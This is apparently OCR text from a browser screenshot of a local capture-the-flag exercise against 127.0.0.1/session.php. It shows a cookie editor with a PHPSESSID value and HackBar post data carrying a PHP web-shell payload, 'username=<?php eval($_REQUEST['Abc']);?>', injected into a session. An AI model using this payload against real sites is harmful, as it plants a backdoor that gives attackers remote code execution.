 127.0.0.1/session.php
合天网安实验室-国内... GeekEyes - 极客之眼 Novel Tools - Larges... CTF 首页 | 离别歌
设备上的书
username ->
Cookie Editor
Show Advanced
Search
a
cl4y
PHPSESSID
Name
PHPSESSID
Value
gnl84oftbpj0l47o5m2hlooi92
Show Advanced
enab 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 63 项，共找到 78 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 内存 应用程序 HackBar Cookie Editor 2
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
username=<?php eval($_REQUEST['Abc']);?>